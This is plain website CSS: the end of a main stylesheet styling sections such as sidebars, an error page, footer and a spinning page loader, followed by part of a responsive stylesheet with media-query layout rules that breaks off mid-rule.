    text-transform: capitalize;
    letter-spacing: 0.1px;
     color: #707070;
}
/*additional*/
.additional-box {
    border: 1px solid#EFEFEF;
}
.additional-menu ul li {
    margin-bottom: 6px;
    border-bottom: 1px solid#EFEFEF;
    padding: 19px 0 15px 42px;
    text-transform: capitalize;
}
.additional-menu ul li:last-child {
    border: none;
}
li.activ {
    background: #F9F9F9;
}
.additional-menu ul li span {
    color: #303132;
    font-weight: 700;
    margin-right: 48px;
}
ul#pills-tab li {
    margin-right: 19px;
}
/*product details two*/
.row.margin-upper {
 box-shadow: 0 2px 20px rgb(0 0 0 / 28%);
    padding: 31px 0 30px 22px;
}
/*--==========================================
      start  acordion
    -=========================================*/
.accordion-button:not(.collapsed) {
    color: #0c63e4;
    background-color: #F0F3F8;
    border-radius: 0;
    border-bottom: none;
}
.accordion-button.collapsed {
    border-bottom-width: 0;
    margin-bottom: 20px;
    border: 1px solid#CCCCCC;
    height: 60px;
    border-radius: 5px;
}
.accordion-body {
    padding: 0 0 0 18px;
    border: none!important;
    background: #F0F3F8;
}
.accordion-button:focus {
    z-index: 3;
    border-color: transparent;
    outline: 0;
    box-shadow: none;
}

/*--==========================================
        Sideber error page
    -=========================================*/
.search-area  input.subscribe-mail-box {
    background: rgb(62,95,132,0.5);
    border: 1px solid#CCCCCC;
    background: #fff;
}
 .search-area  .subscribe-area button {
    display: inline-block;
    position: absolute;
    right: 0px;
    top: 0px;
    padding: 0px 27px;
    background: transparent;

}
.search-area .subscribe-area i {
    position: absolute;
    right: 18px;
    top: 20px;
     color: #707070;
     font-size: 17px;
}
.search-area .dreamit-section-sub-title h5 {
    font-size: 15px;
    margin-bottom: 6px;
}
.search-for {
    margin-top: 60px;
}
.search-for p b span {
    color: #038AFD;
}
.search-form-box {
    background: #F6F7FB;
    padding: 30px 0 8px 28px;
    position: relative;
    margin-bottom: 30px;
}
.search-content {
    margin-left: 30px;
}
.search-title h2 {
    color: #038AFD;
    font-size: 16px;
    font-weight: 700;
}
.search-number h1 {
    position: absolute;
    left: 27px;
    top: 28px;
    color: #008CFF;
    font-size: 17px;
}
.search-content-text p {
    line-height: 1.6;
    width: 85%;
    margin-top: 14px;
}
/*============================================*
     voundoun area
/*============================================*/
.countdown-area li {
    font-size: 60px;
    height: 150px;
    width: 150px;
    line-height: 125px;
    text-align: center;
    background: #fff;
    border-radius: 10px;
    margin: 0 10px;
    display: inline-block;
    position: relative;
    box-shadow: 0 20px 25px rgb(0 0 0 /12%);
}
.countdown-area li p {
    position: absolute;
    bottom: -25px;
    left: 0;
    right: 0;
    font-size: 16px;
    margin-bottom: 0;
}
div#countdown ul li span {
    color: #353537;
    font-weight: 700;
}
.breatcome-area.style-three  .breatcome-content-title h2 {
    margin: 128px 0 57px;
    text-transform: capitalize;
    font-size: 40px;
    color: #353535;
}
/*============================================*
     breatcome comming soon area
/*============================================*/
.breatcome-area.style-three{
    height: 750px;
    background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
}
.breatcome-area.style-three input.subscribe-mail-box {
    width: 52%;
}
.breatcome-area.style-three .subscribe-area button {
    right: 206px;
    top: 0px;
    width: 14%;
    text-transform: capitalize;
    background: #028BFF;
}
.breatcome-area.style-three input.subscribe-mail-box {
    border: 1px solid#BEBEBE;
    background: transparent;
}


/*--==========================================
        Sideber error page
    -=========================================*/
.breatcome-area.style-two {
    height: 370px;
    background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
}
.error-area  input.subscribe-mail-box {
    border: 1px solid#E0E0E0;
    padding: 17px 36px;
    width: 100%;
    border-radius: 5px;
    background: #fff;
}
.error-area .dreamit-section-main-title h1 {
    top: -30px;
    left: -90px;
    color: #F0F1F6;
    font-size: 300px;
}
.error-area .subscribe-area button {
    background: #028BFF;
    width: 18%;
    font-size: 14px;
}
.error-area  button i {
    position: relative;
    left: 6px;
    top: 0;
}
.error-area .dreamit-section-content-text p {
    width: 100%;
    margin: 14px 0 55px;
}
.error-btn a {
    border: 1px solid#028BFF;
    padding: 17px 36px;
    display: inline-block;
    border-radius: 5px;
    margin-top: 82px;
    transition: .5s;
    position: relative;
}
.error-btn a:before {
    position: absolute;
    content: "";
    top: 0;
    left: 0;
    right: 0;
    height: 100%;
    width: 0%;
    opacity: 0;
    z-index: -1;
    visibility: hidden;
    margin-left: auto;
    margin-right: auto;
    -webkit-transition: 0.5s all ease;
    transition: 0.5s all ease;
    border-radius: 5px;
    background: #f00;
    background: #3B5999;
}
.error-btn a:hover:before {
    opacity: 1;
    visibility: visible;
    width: 100%;
}
.error-btn a:hover {
    background: #028BFF;
    color: #fff;
    border-color: #028BFF;
}
/*--==========================================
        brand area
    -=========================================*/
.brand-single-box {
    border-right: 1px solid#D9D9D9;
}
.brand-thumb img {
    width: 100%;
}
.brand-single-box.two {
    border-right: none;
}
.brand-single-box.three {
    border-bottom: none;
}
.brand-single-box.four{
    border-bottom: none;
     border-right: none;
}
.row.margin-topper2 {
    border-top: 1px solid#D9D9D9;
}
/*style two brand area*/
.brand-area.style-two {
    background: #F0F3F8;
}
.brand-area.style-two .brand-single-box {
    border-right: none;
    margin-right: 30px;
    transition: .5s;
}
/*dots*/
.brand_list .owl-dots {
    margin-top: 32px;
}
.brand_list .owl-dot {
    height: 15px;
    width: 15px;
    background: #C0DFFB;
    border-radius: 50%;
    transition: .5s;
}
.brand_list .owl-dot.active {
    background: #048BFF;
}
.brand_list .brand-single-box:hover {
    box-shadow: 0px 12px 23px rgb(0 0 0 / 29%);
}
/*--==========================================
        Sideber area
    -=========================================*/
.sidebar-title h2 {
    font-size: 20px;
    position: relative;
    left: 10px;
}
.sidebar-title h2:before {
    position: absolute;
    content: "";
    top: 4px;
    left: -11px;
    background: #028BFF;
    height: 20px;
    width: 3px;
}
.sidebar-search {
    position: relative;
}
.sidebar-box {
    margin-bottom: 30px;
    overflow: hidden;
    margin-left: 10px;
}
.sidebar-search button {
    position: absolute;
    right: 20px;
    top: 21px;
}
.sidebar-category {
    margin-top: 25px;
}
.sidebar-search button {
    background: transparent;
    border: none;
    color: #6FADFF;
}
.sidebar-thumb img {
    border-radius: 5px;
}
/*sideber resent*/
.resent-iteam {
    border-bottom: 1px solid#EAEAEA;
    padding-bottom: 24px;
    margin-top: 21px;
}
.resent-iteam.two {
    border-bottom:none;
    padding-bottom: 24px;
    margin-top: 21px;
}
.sidebar-thumb-content {
    padding: 0 0px 0 19px;
}
.sidebar-thumb-title a h2 {
    font-size: 16px;
    margin-left: 0px;
    line-height: 1.6;
}
.sidebar-thumb-title span i {
    color: #0289FE;
}
.sidebar-search-box {
    margin-bottom: 30px;
    overflow: hidden;
    margin-left: 10px;
}
.contact_from.style-two {
    background: #F0F3F8;
    padding: 26px 32px 18px 34px;
    border-radius: 5px;
}
.contact_from.style-two .dreamit-section-main-title h2 {
    font-size: 20px;
}
.contact_from.style-two .quote_btn button {
    width: 99%;
    margin-top: 5px;
    border: 0;
    text-transform: capitalize;
    font-size: 16px;
}
.blog-detail-area .sidebar-search.quote_btn button {
    padding: 0 46px;
    height: 55px;
    margin-top: 11px;
    width: 100%;
}
.blog-detail-area .dreamit-section-content-text p {
    margin: 14px 0 26px;
    width: 82%;
}
.contact_from.style-two .dreamit-section-content-text p {
    margin: 15px 0 24px;
    width: 85%;
}
/*catogories*/
.sidebar-category ul li {
    margin-bottom: 23px;
}
.sidebar-category ul li a {
    color: #5E5E5E;
    font-weight: 600;
}
.sidebar-category ul li a:hover {
    color: #1CA2FE;
}
.sidebar-category ul li a span {
    color: #CFCFCF;
    margin-left: 6px;
}
.gallery-single-box {
    margin-bottom: 20px;
}
/*archive*/
.archive-menu ul li {
    margin-bottom: 22px;
}
.archive-menu {
    margin-top: 24px;
}
.archive-menu ul li span {
    color: #939595;
    font-size: 16px;
    font-weight: 600;
    margin-left: 6px;
}
/*follow us*/
.follow-us-social-address {
    margin-top: 12px;
}
.follow-us-social-address ul li {
    display: inline-block;
    margin: 0 5px 0 0;
}
.follow-us-social-address ul li a {
    height: 50px;
    width: 50px;
    line-height: 50px;
    text-align: center;
    border: 1px solid#67686A;
    display: inline-block;
    border-radius: 5px;
    transition: .5s;
    margin-top: 17px;
    background: #0177B5;
    color: #fff;
}
.follow-us-social-address ul li a.blue{
    background: #3B5999;
    border-color:  #3B5999;
    color: #fff;
}
.follow-us-social-address ul li a.blue:hover{
    background: #01A2FD;
    color: #fff;
    border-color: #01A2FD;
}
.follow-us-social-address ul li a.blue2{
    background: #1DA1F3;
    border-color:  #1DA1F3;
    color: #fff;
}
.follow-us-social-address ul li a.blue3:{
    background: #0177B5;
    border-color:  #0177B5;
    color: #fff;
}
.follow-us-social-address ul li a.blue3:hover{
    background: #01A2FD;
    color: #fff;
    border-color: #01A2FD;
}
.follow-us-social-address ul li a.blue4{
    background: #BD071D;
    border-color:  #BD071D;
    color: #fff;
}
.follow-us-social-address ul li a.blue4:hover{
    background: #01A2FD;
    color: #fff;
    border-color: #01A2FD;
}
.follow-us-social-address ul li a.blue5{
    background: #DC4437;
    border-color:  #DC4437;
    color: #fff;
}
.follow-us-social-address ul li a.blue5:hover{
    background: #01A2FD;
    color: #fff;
    border-color: #01A2FD;
}
/*tag*/
.sidebar-popular-tag {
    margin-top: 22px;
}
.sidebar-popular-tag ul li {
    display: inline-block;
}
.sidebar-popular-tag ul li a {
    border: 1px solid#DCDDE1;
    padding: 11px 30px;
    margin: 7px 3px;
    display: inline-block;
    border-radius: 30px;
    color: #313133;
    transition: .5s;
    position: relative;
}
.sidebar-popular-tag ul li a:before{
    position: absolute;
    content: '';
    width: 0;
    height: 100%;
    top: 0;
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    background-color: #01A2FD;
    opacity: 0;
    visibility: hidden;
    z-index: -1;
    -webkit-transition: 0.5s all ease;
    transition: 0.5s all ease;
    border-radius: 30px;

}
.sidebar-popular-tag ul li a:hover:before {
    opacity: 1;
    visibility: visible;
    width: 100%;
}
.sidebar-popular-tag ul li a:hover{
     color: #fff!important;
}
.comment-btn a {
    color: #313036;
    text-transform: uppercase;
    padding: 9px 15px;
    position: relative;
    transition: .5s;
    overflow: hidden;
    z-index: 1;
}
.blog-detail-area .comment-btn a:before {
    position: absolute;
    content: "";
    top: -10px;
    right: -50px;
    background: #028BFF;
    height: 84px;
    width: 121px;
    transform: skewX(-76deg);
    z-index: -1;
    opacity: 0;
    transition: .5s;
    border-radius: 5px;
}
.comment-btn a:hover:before{
    background-image: linear-gradient( to right,  #028bfe, #b3e4ff);
    opacity: 1;
}
.comment-btn a:hover{
     background-image: linear-gradient( to right,  #028bfe, #b3e4ff);
     color: #fff;
}
/*--==========================================
        Start------Footer-----area------------
    -=========================================*/
.bigfox-footer-area {
    background: #303133;
    padding: 120px 0 22px;
    position: relative;
}
.bigfox-footer-content h3 {
    font-size: 24px;
    font-weight: 800;
    margin: 0 0 30px;
    color: #fff;
}
.subscribe-area i {
    position: absolute;
    right: 3px;
    top: 16px;
    font-size: 24px;
    display: inline-block;
    color: #fff;
}
input.subscribe-mail-box {
    background: rgb(62,95,132,0.5);
    border: none;
    padding: 15px 36px;
    width: 100%;
    border-radius: 27px;
}
.subscribe-area input:focus {
    border-color: #66afe9;
    outline: 0;
    box-shadow: inset 0 1px 1px rgb(0 0 0 / 8%), 0 0 8px rgb(102 175 233 / 60%);
}
.bigfox-footer-content-text p {
    color: #fff;
    margin-top: 32px;
    font-size: 16px;
    width: 87%;
    margin: 30px 0 17px;
    line-height: 1.5;
}
.footer-menu ul li {
    margin-bottom: 18px;
}
.footer-menu ul li a i {
    color: #0876e4;
    margin-right: 8px;
    display: inline-block;
}
.bigfox-social-address ul li {
    display: inline-block;
    margin-right: 5px;
}
.bigfox-social-address ul li a {
    height: 36px;
    width: 36px;
    line-height: 36px;
    border: 1px solid#fff;
    display: inline-block;
    text-align: center;
    border-radius: 3px;
    color: #fff;
    font-size: 18px;
    margin-top: 36px;
    transition: .5s;
}
.bigfox-social-address ul li a:hover{
    border-color: #04a3ff;
    background: #04a3ff;
    color: #fff;
}
.footer-adderss span {
    color: #616161;
    font-size: 14px;
    line-height: 1.7;
}
.footer-title h2 {
    font-size: 24px;
    color: #fff;
    margin: 0 0 45px;
    position: relative;
    font-weight: 700;
}
.footer-title h2:before {
    position: absolute;
    content: "";
    left: 0;
    top: 37px;
    height: 1px;
    width: 74px;
    background: #018bfd;
}
.footer-menu ul li a {
    color: #fff;
}
.footer-menu ul li a:hover {
    color: #028bfe;
}
.text-footer {
    display: inline-block;
}
.footer-adderss p {
    color: #fff;
    font-size: 14px;
    color: #616161;
    margin: 9px 0 5px;
}
.contact-icon span {
    color: #d9d9d9;
    font-size: 43px;
    display: inline-block;
    margin-top: 0;
}
.bigfox-footer-address {
    margin-left: 25px;
}
.bigfox-footer-address p {
    margin: 0 0 6px;
    color: #fff;
}
.bigfox-footer-address span {
    color: #fff;
}
.popular-post-box {
    border-bottom: 1px solid#595A5C;
    padding: 0px 0 25px;
    margin-bottom: 26px;
}
.popular-post-box.two {
    border-bottom: none;
}
.post-thumb img {
    border-radius: 5px;
}
.popular-post-content {
    margin-left: 23px;
}
.popular-post-title h2 {
    font-size: 16px;
    color: #fff;
    font-weight: 600;
    line-height: 1.5;
    transition: .5s;
}
.popular-post-title h2:hover {
    color: #04A3FF;
}
.popular-post-title span {
    color: #979898;
    font-size: 14px;
}
.contact-box {
    margin-bottom: 22px;
}
.dreamit-post-box {
    margin-bottom: 25px;
}
.dreamit-post-thumb img {
    width: 100%;
    border-radius: 5px;
}
.post-content {
    margin-left: 25px;
}
.post-title a h2 {
    font-size: 17px;
    line-height: 1.3;
    margin: 0 0 3px;
}
.post-title span {
    font-size: 13px;
    font-weight: 400;
}
.text-footer p {
    color: #e3e3e3;
    font-size: 14px;
    color: #d0312c;
    font-weight: 700;
}
.footer-icon i {
    color: #5a49f8;
    font-size: 50px;
}
/*footer style two*/
.bigfox-footer-area.style-two .bigfox-social-address ul li a{
    border-color: #04a3ff;
    background: #04a3ff;
    color: #fff;
}
.bigfox-footer-area.style-two .bigfox-social-address ul li a:hover{
    background: #01A2FD;
    border-color: #01A2FD;
    color: #fff;
}
.bigfox-footer-area.style-two .bigfox-social-address ul li a {
    border-radius: 0;
}
 .bigfox-footer-area.style-two .bigfox-social-address ul li.icon2 a {
    border-color:  #0CD5E7;
    background: #0CD5E7;
    color: #fff;
}
.bigfox-footer-area.style-two .bigfox-social-address ul li.icon2 a:hover{
    background: #01A2FD;
    border-color: #01A2FD;
    color: #fff;
}
 .bigfox-footer-area.style-two .bigfox-social-address ul li.icon3 a{
    border-color:  #0E66BF;
    background: #0E66BF;
    color: #fff;
}
.bigfox-footer-area.style-two .bigfox-social-address ul li.icon3 a:hover{
    background: #01A2FD;
    border-color: #01A2FD;
    color: #fff;
}
 .bigfox-footer-area.style-two .bigfox-social-address ul li.icon4 a {
    border-color:  #E60CA9;
    background: #E60CA9;
    color: #fff;
}
.bigfox-footer-area.style-two .bigfox-social-address ul li.icon4 a:hover{
    background: #01A2FD;
    border-color: #01A2FD;
    color: #fff;
}
/*style three*/
.footer-shape {
    position: absolute;
    top: -11px;
}
/*footer bottom area*/
.bigfox-footer-bottom-area {
    background: #242424;
    border-top: 1px solid#028bfe;
    padding: 39px 0 24px;
}
.footer-bottom-menu ul li {
    display: inline-block;
    margin-left: 28px;
    float: right;
}
.footer-bottom-menu ul li a {
    color: #fff;
}
.footer-bottom-menu ul li a:hover {
    color: #1CA2FE;
}
.footer-bottom-content p {
    color: #fff;
}
.footer-bottom-content p span {
    color: #028bfe;
}
.footer-bottom-content.text-center p {
    float: right;
}
input.subscribe-mail-box:focus{
	outline:0;
}
.subscribe-area {
	position: relative;
}

button.subscribe-button button {
    color: #fff;
}
.subscribe-area button {
    display: inline-block;
    position: absolute;
    right: 0px;
    top: 0px;
    padding: 0px 0px;
    background: #01A2FD;
    font-weight: 500;
    font-size: 14px;
    border-color: inherit;
    margin: auto;
    bottom: 0;
    border-top-right-radius: 5px;
    border: none;
    color: #fff;
    height: 56px;
    border-bottom-right-radius: 5px;
    text-transform: uppercase;
    width: 28%;
}
button:focus {
	outline-color: transparent;
}

/* placeholder-area----*/
.subscribe-area input::-moz-placeholder {
	color: #a0a1a2;
	font-size: 17px;
}
input.subscribe-mail-box {
    background: rgb(62,95,132,0.5);
    border: none;
    padding: 18px 36px;
    width: 100%;
    border-radius: 5px;
    background: #fff;
}




.subscribe-area ::-moz-placeholder {
	/* Firefox 19+ */
	color: #a0a1a2!important;
	font-size: 16px;
	font-weight:400;
}
.subscribe-area :-ms-input-placeholder {
	/* IE 10+ */
	color: #fff !important;
	font-size: 16px;
	font-weight:400;
}
.subscribe-area :-moz-placeholder {
	color: #a0a1a2!important;
	font-size: 16px;
	font-weight:400;
}

.footer-text-menu {
    text-align: right;
}
.footer-text-menu ul li {
    list-style: none;
    display: inline-block;
}
.footer-text-menu ul li a {
    display: inline-block;
    margin-left: 19px;
    color: #f8f9fe;
}
/*----------To Top---*/
#to-top {
    position: fixed;
    bottom: 13px;
    color: #fff;
    right: 80px;
    font-size: 28px;
    width: 60px;
    height: 60px;
    line-height: 50px;
    text-align: center;
    background: #1CA2FE;
    border: none;
    cursor: pointer;
    display: none;
    z-index: 99999;
    -webkit-transition: .3s;
    -o-transition: .3s;
    transition: .3s;
    border-radius: 50%;
}


/*Loader*/

.loader-wrapper {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
    height: 100%;
    transition: 0.8s 1s ease;
    z-index: 666;
}
.loader {
  position: relative;
  display: block;
  z-index: 201;
  top: 50%;
  left: 50%;
  width: 100px;
  height: 100px;
  margin: -50px 0 0 -50px;
  border-radius: 50%;
  transition: all 1s 1s ease;
  border: 3px solid transparent;
  border-top-color: #84CDFF;
  -webkit-animation: spin 1.5s linear infinite;
  -moz-animation: spin 1.5s linear infinite;
  -o-animation: spin 1.5s linear infinite;
  animation: spin 1.5s linear infinite;
}
.loader:before {
  position: absolute;
  content: '';
  top: 6px;
  left: 6px;
  right: 6px;
  bottom: 6px;
  border-radius: 50%;
  border: 3px solid transparent;
  border-left-color: #028BFE;
  -webkit-animation: spin 2s linear infinite;
  -moz-animation: spin 2s linear infinite;
  -o-animation: spin 2s linear infinite;
  animation: spin 2s linear infinite;
}
.loader:after {
  position: absolute;
  content: '';
  top: 15px;
  left: 15px;
  right: 15px;
  bottom: 15px;
  border-radius: 50%;
  border: 3px solid transparent;
  border-right-color: #fff;
  -webkit-animation: spin 2.5s linear infinite;
  -moz-animation: spin 2.5s linear infinite;
  -o-animation: spin 2.5s linear infinite;
  animation: spin 2.5s linear infinite;
}
/* Here comes the Magic */

@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@-moz-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

.loader-wrapper .loder-section {
    position: fixed;
    top: 0;
    width: 50%;
    height: 100%;
    background: #111;
    z-index: 2;
}
.loader-wrapper .loder-section.left-section {
  left: 0;
  transition: 1s 1.4s ease;
}
.loader-wrapper .loder-section.right-section {
  right: 0;
  transition: 1s 1.4s ease;
}

/* When page loaded */
.loaded .loder-section.left-section {
  left: -100%;
}
.loaded .loder-section.right-section {
  right: -100%;
}
.loaded .loader-wrapper {
  visibility: hidden;
}
.loaded .loader {
  top: -100%;
  opacity: 0;
}


/*particles js*/
div#particles {
    position: relative;
}

#webcoderskull {
    position: absolute;
    left: 0;
    top: 0;
    padding: 0 20px;
    width: 100%;
}
div#particles .slider-area.style-two {
    background: inherit;
    height: 790px;
}


--- FILE ---
content_type: text/css
request_url: https://www.ynlgcy.com/assets/css/responsive.css
body_size: 5718
content:
 @media (min-width: 1500px) and (max-width: 1600px) {

.resulation-video {
    top: 62%;
    left: 28%;
}

}
/* Normal desktop :1600px. */
@media (min-width: 1365px) and (max-width: 1500px) {

.header-menu ul li a {
    margin: 28px 6px;
}
.header-thumb {
    margin-top: 8px;
}
.header-icon-box {
    padding-left: 19px;
}
.about-thumb {
    margin-left: -355px;
}
.team-member-area.style-two .team-content span.active {
    left: 201px;
}
.about-area.style-two .about-thumb {
    margin-left: -135px;
}
.choose-us-area {
    background: #F9F1EF;
}
.why-choose-us-area.style-two .dreamit-section-main-title h2 {
    font-size: 29px;
}
.header-menu .sub-menu {
    padding: 0px 20px 29px;
}
.blog-detail-area .quote_btn button {
    font-size: 11px;
}
.header-thumb img {
    width: 27px ;
}
.header-content {
    margin-left: 7px;
    margin-top: 8px ;
}
.header-content a h3 {
    font-size: 12px;
}
.header-content h5 {
    display: none ;
}
.header-src-btn {
    margin-top: -13px;
}
.sticky-nav .header-content a h3 {
    margin-top: 11px;
}
.header-content a h3 {
    margin-top: 11px;
}
.filter-size-body ul li {
    margin-right: 3px;
}
.single-product-list-area .product-price {
    left: 40%;
}
.slider-content h1 {
    font-size: 43px;
}
.top-thumb-box {
    padding: 0 0 0 22px;
}
.team-member-area.style-two .dreamit-section-main-title h2 {
    font-size: 31px;
}
.choose-title h2 {
    font-size: 21px;
}
.feature-title h2 {
    font-size: 23px;
}
.header-menu .sub-menu {
    padding: 17px 20px 21px;
}
.portfolio_area.style-three .portfolio-content {
    padding: 22px 0 24px 24px;
}
.portfolio-title h2 {
    font-size: 16px;
}
.port-content-icon {
    top: -21px;
}
.team-member-area .team-content span.active {
    left: -79px;
}
.team-member-area .team-content span.active {
    left: -83px;
}
.blog-content {
    padding: 24px 15px 31px 18px;
}
.blog-detail-area .blog-content {
    padding: 17px 17px 0px 18px;
}
iframe {
    width: 725px;
}
.header-menu ul li:hover .sub-menu {
    top: 51px;
}
.team-member-area.style-three .dreamit-section-content-text p {
    width: 42%;
}
.blog-area.style-three .dreamit-section-content-text p {
    width: 42%;
}
.blog-area.style-three .blog-content {
    padding: 17px 33px 0px 28px;
}
.service-area.style-two .service-title h2 {
    font-size: 21px;
}
.choose-us-area .dreamit-section-content-text p {
    width: 42%;
}
.service-area.style-two .dreamit-section-content-text p {
    width: 42%;
}
.blog-area.style-two .blog-content {
    padding: 17px 28px 0px 25px;
}
.resulation-video {
    top: 70%;
    left: 26%;
}




}
/* Normal Laptop :1024px. */
@media (min-width: 1024px) and (max-width: 1199px) {
.header-menu ul li a {
    margin: 28px 4px;
}
.header-icon-box {
    padding-left: 19px;
}
.header-top-address ul li {
    margin-left: 11px;
}
.single-counter {
    margin-left: -24px;
}
.blog-title h2 {
    font-size: 15px;
}
.subscribe-title h2 {
    font-size: 26px;
}
.subscribe-content-text p {
    font-size: 15px;
}
.subscribe-single-box {
    margin-left: -42px;
}
.popular-post-title h2 {
    font-size: 15px;
}
.team-content span.active {
    left: -43px;
}
.blog-area.style-two .blog-content {
    padding: 17px 26px 0px 21px;
}
.service-title h2 {
    font-size: 21px;
}
.blog-area.style-two .dreamit-section-main-title h2 {
    font-size: 27px;
}
.team-title span {
    font-size: 14px;
}
.team-member-area.style-two .dreamit-section-main-title h2 {
    font-size: 26px;
}
.portfolio_area.style-two .dreamit-section-main-title h2 {
    font-size: 24px;
}
.why-choose-us-area.style-two .dreamit-section-content-text p {
    width: 96%;
}
.why-choose-us-area.style-two .dreamit-section-main-title h2 {
    font-size: 24px;
}
.why-choose-us-area.style-two .dreamit-section-main-title h2 {
    font-size: 24px;
}
.about-thumb {
    margin-left: -436px;
}
.feature-content {
    margin-left: 10px;
}
.feature-title h2 {
    font-size: 19px;
}
.header-src-btn {
    margin-top: -12px;
}
.slider-area.style-two .slider-content h1 {
    font-size: 43px;
}
.choose-us-area {
    background: #F9F1EF;
}
.about-area.style-two .about-thumb {
    margin-left: -239px;
}
.team-member-area.style-three .team-member-single-box:hover .team-social-address {
    right: 32px;
}
.single-service-box {
    margin-right: 0px;
}
.blog-meta-box span {
    margin-right: 12px;
}
.header-menu .sub-menu {
    padding: 17px 20px 26px;
}
.blog-detail-area .quote_btn button {
    font-size: 10px;
}
.blog-detail-area .quote_btn button {
    width: 28%;
}
.sidebar-thumb-content {
    padding: 0 0px 0 40px;
}
.sidebar-thumb-title a h2 {
    font-size: 14px;
}
.follow-us-social-address ul li {
    margin: 0 4px 0 0;
}
.news-title h2 {
    font-size: 18px;
}
.header-thumb img {
    width: 27px;
}
.header-content {
    margin-left: 7px ;
    margin-top: 8px ;
}
.header-content a h3 {
    font-size: 11px;
}
.header-content h5 {
    display: none;
}
.sticky-nav .header-thumb2 {
    display: block;
}
.product-left-site-title h2 {
    font-size: 17px;
}
.product-price {
    top: 41%;
    left: 77%;
}
.single-product-list-area .product-price {
    top: 34%;
    left: 4%;
}
.single-product-list-area .product-list-icon {
    right: -39px;
    top: 37%;
}
.ui-state-default a, .ui-state-default a:link, .ui-state-default a:visited, a.ui-button, a:link.ui-button, a:visited.ui-button, .ui-button {
    font-size: 13px;
}
.filter-title h2 {
    font-size: 18px;
}
.single-product-thumb img {
    width: 100%;
}
.single-product-thumb {
    width: 100%;
}
.news-content {
    padding: 11px 0px;
     overflow: hidden;
}
.news-title h2 {
    font-size: 15px;
}
.news-content-text p {
    line-height: 1.3;
    width: 100%;
}
.top-thumb-box {
    margin-left: 0px;
}
.slider-content h1 {
    font-size: 43px;
}
.top-thumb-box {
    padding: 0 0 0 3px;
}
.prtfolio-details-area .dreamit-section-main-title h2 {
    font-size: 25px;
}
.portfolio-details-content {
    padding: 26px 6px 5px;
}
.testimonial-area.style-two .testomonial-content {
    padding: 8px 27px 0px;
}
.choose-us-content {
    margin-left: 8px;
}
.choose-title h2 {
    font-size: 18px;
}
.bigfox-service-title h2 {
    font-size: 18px;
}
.portfolio_area.style-three .portfolio-content {
    padding: 22px 0 24px 24px;
}
.portfolio-title h2 {
    font-size: 16px;
}
.port-content-icon {
    top: -21px;
}
.team-member-area.style-two .team-content span.active {
    left: 154px;
}
.team-member-area .team-member-single-box:hover .team-social-address {
    top: 29%;
}
.team-member-area.style-two .team-member-single-box:hover .team-social-address {
    top: 29%;
}
.team-member-area.style-three .team-member-single-box:hover .team-social-address {
    right: 32px;
    top: 51%;
}
.blog-detail-area .blog-content {
    padding: 17px 17px 0px 18px;
}
iframe {
    width: 601px;
}
.choose-number {
    left: -34px;
}
.team-member-area.style-three .dreamit-section-content-text p {
    width: 52%;
}
.blog-area.style-three .dreamit-section-content-text p {
    width: 53%;
}
.blog-area.style-three .blog-content {
    padding: 17px 33px 0px 28px;
}
.service-area.style-two .service-title h2 {
    font-size: 21px;
}
.choose-us-area .dreamit-section-content-text p {
    width: 52%;
}
.slider-area.style-four .slider-content p {
    width: 92%;
}
.slider-area.style-three .slider-content p {
    width: 91%;
}
.portfolio-content {
    padding: 22px 0 22px 19px;
}
.blog-area.style-two .blog-single-box {
    margin: 0 3px 31px 5px;
}
.slider-area.style-five .slider-content p {
    width: 49%;
}
.slider-area.style-six .slider-content p {
    width: 49%;
}
.resulation-video {
    top: 70%;
    left: 23%;
}
.header-menu ul li:hover .sub-menu {
    top: 52px;
}
.big-fox-service-content {
    padding: 18px 21px;
}
.fox-title h2 {
    margin: 0 0 6px;
}
.fox-content-text p {
    font-size: 14px;
}
.blog-single-box {
    margin-right: 0px;
}
.dreamit-section-main-title h2 {
    font-size: 30px;
}
.dreamit-section-title p {
    font-size: 14px;
}
.joins-titles h3 {
    font-size: 13px;
}
.circular-title h3 {
    font-size: 20px;
}
.circular-title p {
    font-size: 14px;
}
.circular-btn a {
    font-size: 12px;
    padding: 10px 20px;
}
.details-title h2 {
    font-size: 35px;
}
.details-text p {
    padding: 8px 0 0;
    font-size: 12px;
}
.deta-title h5 {
    font-size: 15px;
}
.video-title h4 {
    font-size: 20px;
}
.video-button a {
    font-size: 12px;
}
.video-button i {
    font-size: 15px;
}
.planing-title h3 {
    font-size: 18px;
}
.planing-title p {
    font-size: 13px;
}
.mission-area .dreamit-section-main-title h2 {
    font-size: 30px;
}


}
@media (min-width: 992px) and (max-width: 1024px) {
.header-top-address ul li {
    margin-left: 9px;
}
.header-menu ul li a {
    margin: 28px 4px;
    font-size: 15px;
    font-weight: 500;
}
.header-menu ul li a i {
    font-size: 9px;
}
.team-content span.active {
    left: -42px;
}
.blog-title h2 {
    font-size: 15px;
}
.subscribe-title h2 {
    font-size: 27px;
}
.subscribe-content-text p {
    font-size: 15px;
}
.subscribe-single-box {
    margin-left: -44px;
}
.dreamit-single-counter.two .counter-content {
    margin-left: 70px;
}
.counter-title h2 {
    font-size: 19px;
}
.dreamit-single-counter.two {
    text-align: center;
}
.dreamit-single-counter.two .counter-icon {
    margin-left: 109px;
}
.header-src-btn {
    margin-top: -13px;
}
.team-content span.active {
    left: 205px;
}
.blog-area.style-two .dreamit-section-main-title h2 {
    font-size: 27px;
}
.team-title span {
    font-size: 14px;
}
.team-member-area.style-two .dreamit-section-main-title h2 {
    font-size: 26px;
}
.portfolio_area.style-two .dreamit-section-main-title h2 {
    font-size: 24px;
}
.about-thumb {
    margin-left: -432px;
}
